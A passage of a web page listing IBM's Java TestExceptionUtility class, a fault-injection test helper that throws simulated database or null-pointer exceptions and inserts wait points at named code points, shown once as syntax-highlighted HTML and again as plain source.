logger.<span style="color: #006633;">warn</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396399</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">else</span>
logger.<span style="color: #006633;">warn</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396388</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #003399;">String</span> enableException<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span> codepoint<span style="color: #009900;">&#41;</span>
<span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>exceptionsEnabled<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
logger.<span style="color: #006633;">error</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396388</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
enabledExceptions.<span style="color: #006633;">add</span><span style="color: #009900;">&#40;</span>codepoint<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">String</span> msg <span style="color: #339933;">=</span> RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396401</span>, codepoint<span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>msg<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">return</span> msg<span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #003399;">String</span> clearException<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span> codepoint<span style="color: #009900;">&#41;</span>
<span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>exceptionsEnabled<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
logger.<span style="color: #006633;">error</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396388</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
enabledExceptions.<span style="color: #006633;">remove</span><span style="color: #009900;">&#40;</span>codepoint<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">String</span> msg <span style="color: #339933;">=</span> RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396402</span>, codepoint<span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>msg<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">return</span> msg<span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #003399;">String</span> clearAllException<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span>
<span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>exceptionsEnabled<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
logger.<span style="color: #006633;">error</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396388</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
enabledExceptions.<span style="color: #006633;">clear</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">String</span> msg <span style="color: #339933;">=</span> RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396392</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>msg<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">return</span> msg<span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #003399;">String</span><span style="color: #009900;">&#91;</span><span style="color: #009900;">&#93;</span> listExceptions<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span>
<span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>exceptionsEnabled<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
logger.<span style="color: #006633;">error</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396388</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #003399;">String</span><span style="color: #009900;">&#91;</span><span style="color: #009900;">&#93;</span> retArray <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> <span style="color: #003399;">String</span><span style="color: #009900;">&#91;</span>enabledExceptions.<span style="color: #006633;">size</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#93;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">arraycopy</span><span style="color: #009900;">&#40;</span>enabledExceptions.<span style="color: #006633;">toArray</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span>, <span style="color: #cc66cc;">0</span>, retArray, <span style="color: #cc66cc;">0</span>, enabledExceptions.<span style="color: #006633;">size</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">String</span> msg <span style="color: #339933;">=</span> RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396385</span>, enabledExceptions.<span style="color: #006633;">toString</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>msg<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">return</span> retArray<span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #003399;">String</span> enableWaitpoint<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span> waitpoint<span style="color: #009900;">&#41;</span>
<span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>exceptionsEnabled<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
logger.<span style="color: #006633;">error</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396388</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
enabledWaitpoints.<span style="color: #006633;">add</span><span style="color: #009900;">&#40;</span>waitpoint<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">String</span> msg <span style="color: #339933;">=</span> RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396401</span>, waitpoint<span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>msg<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">return</span> msg<span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #003399;">String</span> clearWaitpoint<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span> waitpoint<span style="color: #009900;">&#41;</span>
<span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>exceptionsEnabled<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
logger.<span style="color: #006633;">error</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396388</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
enabledWaitpoints.<span style="color: #006633;">remove</span><span style="color: #009900;">&#40;</span>waitpoint<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">String</span> msg <span style="color: #339933;">=</span> RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396400</span>, waitpoint<span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>msg<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">return</span> msg<span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #003399;">String</span> clearAllWaitpoints<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span>
<span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>exceptionsEnabled<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
logger.<span style="color: #006633;">error</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396388</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
enabledWaitpoints.<span style="color: #006633;">clear</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">String</span> msg <span style="color: #339933;">=</span> RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396389</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>msg<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">return</span> msg<span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #003399;">String</span><span style="color: #009900;">&#91;</span><span style="color: #009900;">&#93;</span> listWaitpoint<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span>
<span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span><span style="color: #339933;">!</span><span style="color: #009900;">&#40;</span>exceptionsEnabled<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
logger.<span style="color: #006633;">error</span><span style="color: #009900;">&#40;</span>RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396388</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #003399;">String</span><span style="color: #009900;">&#91;</span><span style="color: #009900;">&#93;</span> retArray <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> <span style="color: #003399;">String</span><span style="color: #009900;">&#91;</span>enabledWaitpoints.<span style="color: #006633;">size</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#93;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">arraycopy</span><span style="color: #009900;">&#40;</span>enabledWaitpoints.<span style="color: #006633;">toArray</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span>, <span style="color: #cc66cc;">0</span>, retArray, <span style="color: #cc66cc;">0</span>, enabledWaitpoints.<span style="color: #006633;">size</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">String</span> msg <span style="color: #339933;">=</span> RFIDICMessages.<span style="color: #006633;">getMessage</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">21396390</span>, enabledWaitpoints.<span style="color: #006633;">toString</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span>.<span style="color: #006633;">getIdAndMessage</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>msg<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">return</span> retArray<span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000066; font-weight: bold;">void</span> enableTestExceptionUtility<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span>
<span style="color: #009900;">&#123;</span>
exceptionsEnabled <span style="color: #339933;">=</span> <span style="color: #000066; font-weight: bold;">true</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000066; font-weight: bold;">void</span> disableTestExceptionUtility<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span>
<span style="color: #009900;">&#123;</span>
exceptionsEnabled <span style="color: #339933;">=</span> <span style="color: #000066; font-weight: bold;">false</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000066; font-weight: bold;">void</span> setSleepSeconds<span style="color: #009900;">&#40;</span><span style="color: #000066; font-weight: bold;">int</span> secs<span style="color: #009900;">&#41;</span>
<span style="color: #009900;">&#123;</span>
sleepSeconds <span style="color: #339933;">=</span> secs<span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
<span style="color: #009900;">&#125;</span></pre></td></tr></table><p class="theCode" style="display:none;">public class TestExceptionUtility
{
public static final String copyright = &quot;(c) Copyright IBM Corporation 2006.&quot;;
private static final Logger logger = Logger.getLogger(TestExceptionUtility.class);
public static final String enableTestExceptionProperty = &quot;TS.EXCEPTIONTEST&quot;;
public static final String TestExceptionPropertyDetailedLogging = &quot;detailedLogging&quot;;
public static final String captureBeforeCommit = &quot;captureBeforeCommit&quot;;
public static final String MDMXMLImportBeforeCommit = &quot;MDMXMLImportBeforeCommit&quot;;
public static final String MDMReloadElement = &quot;MDMReloadElement&quot;;
public static final String MDMInitialLoad = &quot;MDMInitialLoad&quot;;
public static final String FailedEventPersistBeforeCommit = &quot;FailedEventPersistBeforeCommit&quot;;
public static final String FailedEventQueryBeforeCommit = &quot;FailedEventQueryBeforeCommit&quot;;
public static final String FailedEventDeleteBeforeCommit = &quot;FailedEventDeleteBeforeCommit&quot;;
public static final String FailedEventDeleteListBeforeCommit = &quot;FailedEventDeleteListBeforeCommit&quot;;
public static final String SNMCreatePolicyBeforeCommit = &quot;SNMCreatePolicyBeforeCommit&quot;;
public static final String SNMImportPoliciesBeforeCommit = &quot;SNMImportPoliciesBeforeCommit&quot;;
public static final String SNMCreateResourceBeforeCommit = &quot;SNMCreateResourceBeforeCommit&quot;;
public static final String SNMImportResourcesBeforeCommit = &quot;SNMImportResourcesBeforeCommit&quot;;
public static final String SNMCreateOrImportRuleBeforeCommit = &quot;SNMCreateOrImportRuleBeforeCommit&quot;;
public static final String SNMSetRulePriortiesBeforeCommit = &quot;SNMSetRulePriortiesBeforeCommit&quot;;
public static final String SNMCreateTagBeforeCommit = &quot;SNMCreateTagBeforeCommit&quot;;
public static final String SNMConfirmTagsBeforeCommit = &quot;SNMConfirmTagsBeforeCommit&quot;;
public static final String SNMReturnTagsBeforeCommit = &quot;SNMReturnTagsBeforeCommit&quot;;
public static final String QSMBeforeRegisterUserCommits = &quot;QSMBeforeRegisterUserCommit&quot;;
public static final String QSMAfterDropAllViews = &quot;QSMAfterDropAllViews&quot;;
public static final String QSMAfterPolicySave = &quot;QSMAfterPolicySave&quot;;
public static final String QSMBeforePoliciesCommit = &quot;QSMBeforePoliciesCommit&quot;;
public static final String QSMAfterDropUserGroupView = &quot;QSMAfterDropUserGroupView&quot;;
public static final String QSMBeforePolicyChangeCommit = &quot;QSMBeforePolicyChangeCommit&quot;;
public static final String QSMAfterDeleteUserGroupFromUserRole = &quot;QSMAfterDeleteUserGroupFromUserRole&quot;;
public static final String QSMBeforeCommitAfterAddUser = &quot;QSMBeforeCommitAfterAddUser&quot;;
public static final String QSMBeforeCommitAfterAddUserOrganization = &quot;QSMBeforeCommitAfterAddUserOrganization&quot;;
public static final String QSMReadsecurityDataAfterReadAuthRules = &quot;QSMReadSecurityDataAfterReadAuthRules&quot;;
public static final String QSMBeforeGetSecurityPolicy = &quot;QSMBeforeGetSecurityPolicy&quot;;
public static final String QSMEntityRuleBeforePSrun = &quot;QSMEntityRuleBeforePSrun&quot;;
public static final String QuerySchedBeforeUpdateJobData = &quot;QuerySchedBeforeUpdateJobData&quot;;
public static final String QuerySchedBeforeSelectSubscriberList = &quot;QuerySchedBeforeSelectSubscriberList&quot;;
public static final String QuerySchedgetSubscrListAfterSubscrList = &quot;QuerySchedgetSubscrListAfterSubscrList&quot;;
public static final String QuerySchedserializeBeforeUpdate = &quot;QuerySchedserializeBeforeUpdate&quot;;
public static final String QuerySchedserializeBeforeCommit = &quot;QuerySchedserializeBeforeCommit&quot;;
public static final String QuerySchedserializeBeforeRemoveUpdate = &quot;QuerySchedserializeBeforeRemoveUpdate&quot;;
public static final String QuerySchedBeforeEventDelivertoDest = &quot;QuerySchedBeforeEventDelivertoDest&quot;;
public static final String QuerySchedserializeBeforeFQInsertCommit = &quot;QuerySchedserializeBeforeFQInsertCommit&quot;;
public static final String QuerySchedserializeBeforeFQRemoveCommit = &quot;QuerySchedserializeBeforeFQRemoveCommit&quot;;
public static final String QSMViewBeforeDropViewStmt = &quot;QSMViewBeforeDropViewStmt&quot;;
public static final String QSMViewBeforeCreateViewStmt = &quot;QSMViewBeforeCreateViewStmt&quot;;
public static final String QGBeforeQueryRun1 = &quot;QGBeforeQueryRun1&quot;;
public static final String QGBeforeQueryRun2 = &quot;QGBeforeQueryRun2&quot;;
public static final String SchedBeforeCancelTask = &quot;SchedBeforeCancelTask&quot;;
public static final String SchedBeforeCreateTask = &quot;SchedBeforeCreateTask&quot;;
public static final String ClassLoaderRegAddJarBeforeCommit = &quot;ClassLoaderRegAddJarBeforeCommit&quot;;
public static final String ClassLoaderRegRemoveJarBeforeCommit = &quot;ClassLoaderRegRemoveJarBeforeCommit&quot;;
public static final String EventBrowserBeforeAddQueryCommit = &quot;EventBrowserBeforeAddQueryCommit&quot;;
public static final String EventBrowserBeforeDeleteQueryCommit = &quot;EventBrowserBeforeDeleteQueryCommit&quot;;
public static final String AlertsNotificationUIBeforeSelect = &quot;AlertsNotificationUIBeforeSelect&quot;;
public static final String AlertsComponentDatabaseFailureBeforeAddingAlert = &quot;AlertsComponentDatabaseFailureBeforeAddingAlert&quot;;
public static final String AlertsComponentDatabaseFailureBeforeDeletingAlert = &quot;AlertsComponentDatabaseFailureBeforeDeletingAlert&quot;;
public static final String AlertsComponentDatabaseFailureBeforeEnablingOrDisablingAlert = &quot;AlertsComponentDatabaseFailureBeforeEnablingOrDisablingAlert&quot;;
public static final String AlertsComponentDatabaseFailureBeforeAddingNotificationConfiguration = &quot;AlertsComponentDatabaseFailureBeforeAddingNotificationConfiguration&quot;;
public static final String AlertsComponentDatabaseFailureBeforeAddingParameterValue = &quot;AlertsComponentDatabaseFailureBeforeAddingParameterValue&quot;;
public static final String AlertsComponentDatabaseFailureBeforeDeletingParameterValue = &quot;AlertsComponentDatabaseFailureBeforeDeletingParameterValue&quot;;
public static final String AlertsComponentDatabaseFailureBeforeAddingSubscription = &quot;AlertsComponentDatabaseFailureBeforeAddingSubscription&quot;;
public static final String AlertsComponentDatabaseFailureBeforeEnablingOrDisablingSubscription = &quot;AlertsComponentDatabaseFailureBeforeEnablingOrDisablingSubscription&quot;;
public static final String AlertsComponentDatabaseFailureBeforeUpdatingSubscription = &quot;AlertsComponentDatabaseFailureBeforeUpdatingSubscription&quot;;
public static final String AlertsComponentDatabaseFailureBeforeDeletingSubscription = &quot;AlertsComponentDatabaseFailureBeforeDeletingSubscription&quot;;
public static final String SPEBeforePolicyAddEditDelete = &quot;SPEBeforePolicyAddEditDelete&quot;;
public static final String SPEBeforeSavingRules = &quot;SPEBeforeSavingRules&quot;;
public static final String SPEBeforeInsertEntityRules = &quot;SPEBeforeInsertEntityRules&quot;;
public static final String SPEOnImportBeforeDeleteOfPolicies = &quot;SPEOnImportBeforeDeleteOfPolicies&quot;;
public static final String SPEBeforeDropUserGroupView = &quot;SPEBeforeDropUserGroupView&quot;;
public static final String SPEBeforeInsertDBRules = &quot;SPEBeforeInsertDBRules&quot;;
private static boolean exceptionsEnabled = false;

private static Set enabledExceptions = new HashSet();

private static boolean detailedLoggingEnabled = false;
private static Set enabledWaitpoints;
private static int sleepSeconds;

static
{
exceptionsEnabled = System.getProperty(&quot;TS.EXCEPTIONTEST&quot;) != null;
if (exceptionsEnabled) {
String propValue = System.getProperty(&quot;TS.EXCEPTIONTEST&quot;);
Object[] argsListForMessage = { &quot;TS.EXCEPTIONTEST&quot;, propValue };
logger.warn(RFIDICMessages.getMessage(21396397, argsListForMessage).getIdAndMessage());
if (propValue.equals(&quot;detailedLogging&quot;)) {
logger.warn(RFIDICMessages.getMessage(21396398).getIdAndMessage());
detailedLoggingEnabled = true;
}

}

enabledWaitpoints = new HashSet();
sleepSeconds = 10;
}

public static void throwDatabaseException(String codePoint)
throws DatabaseException
{
if (!(exceptionsEnabled)) return;

boolean codepointEnabled = enabledExceptions.contains(codePoint);
if (detailedLoggingEnabled) {
Object[] argsListForMessage = { codePoint, new Boolean(codepointEnabled).toString() };
System.out.println(RFIDICMessages.getMessage(21396386, argsListForMessage).getIdAndMessage());
if (!(codepointEnabled)) {
System.out.println(RFIDICMessages.getMessage(21396385, enabledExceptions.toString()).getIdAndMessage());
}
}

if (codepointEnabled) {
String msg = RFIDICMessages.getMessage(21396393, codePoint).getIdAndMessage();
System.out.println(msg);
throw new DatabaseException(msg);
}
checkWait(codePoint);
}

public static void throwNullPointerException(String codePoint)
throws NullPointerException
{
if (!(exceptionsEnabled)) return;

boolean codepointEnabled = enabledExceptions.contains(codePoint);
if (detailedLoggingEnabled) {
Object[] argsListForMessage = { codePoint, new Boolean(codepointEnabled).toString() };
String msg = RFIDICMessages.getMessage(21396394, argsListForMessage).getIdAndMessage();
System.out.println(msg);
if (!(codepointEnabled)) {
System.out.println(RFIDICMessages.getMessage(21396385, enabledExceptions.toString()).getIdAndMessage());
}
}

if (codepointEnabled) {
String msg = &quot;TestExceptionUtility &quot; + codePoint + &quot; throws exception&quot;;
System.out.println(msg);
throw new NullPointerException(msg);
}
checkWait(codePoint);
}

private static void checkWait(String waitpoint)
{
if (!(enabledWaitpoints.contains(waitpoint)))
return;
while (true)
try {
Thread.sleep(sleepSeconds * 1000);

if (!(enabledWaitpoints.contains(waitpoint))) {
logger.warn(RFIDICMessages.getMessage(21396395, waitpoint).getIdAndMessage());
return;
}

logger.warn(RFIDICMessages.getMessage(21396391, waitpoint).getIdAndMessage());
} catch (InterruptedException e) {
logger.warn(RFIDICMessages.getMessage(21396396, waitpoint).getIdAndMessage());
return;
}
}

public static void setExceptionsEnabled(boolean enabled)
{
exceptionsEnabled = enabled;
if (exceptionsEnabled)
logger.warn(RFIDICMessages.getMessage(21396399).getIdAndMessage());
else
logger.warn(RFIDICMessages.getMessage(21396388).getIdAndMessage());
}

public static String enableException(String codepoint)
{
if (!(exceptionsEnabled)) {
logger.error(RFIDICMessages.getMessage(21396388).getIdAndMessage());
}

enabledExceptions.add(codepoint);
String msg = RFIDICMessages.getMessage(21396401, codepoint).getIdAndMessage();
System.out.println(msg);
return msg;
}

public static String clearException(String codepoint)
{
if (!(exceptionsEnabled)) {
logger.error(RFIDICMessages.getMessage(21396388).getIdAndMessage());
}

enabledExceptions.remove(codepoint);
String msg = RFIDICMessages.getMessage(21396402, codepoint).getIdAndMessage();
System.out.println(msg);
return msg;
}

public static String clearAllException()
{
if (!(exceptionsEnabled)) {
logger.error(RFIDICMessages.getMessage(21396388).getIdAndMessage());
}

enabledExceptions.clear();
String msg = RFIDICMessages.getMessage(21396392).getIdAndMessage();
System.out.println(msg);
return msg;
}

public static String[] listExceptions()
{
if (!(exceptionsEnabled)) {
logger.error(RFIDICMessages.getMessage(21396388).getIdAndMessage());
}

String[] retArray = new String[enabledExceptions.size()];
System.arraycopy(enabledExceptions.toArray(), 0, retArray, 0, enabledExceptions.size());
